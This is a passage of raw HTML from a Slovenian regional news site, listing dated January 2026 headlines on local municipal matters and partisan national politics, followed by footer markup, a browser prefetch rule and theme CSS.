            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:09:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T05:00:11+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:53:51+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:45:39+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="100" height="67" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:00:55+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:49:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:21+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6975f37bc4607
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
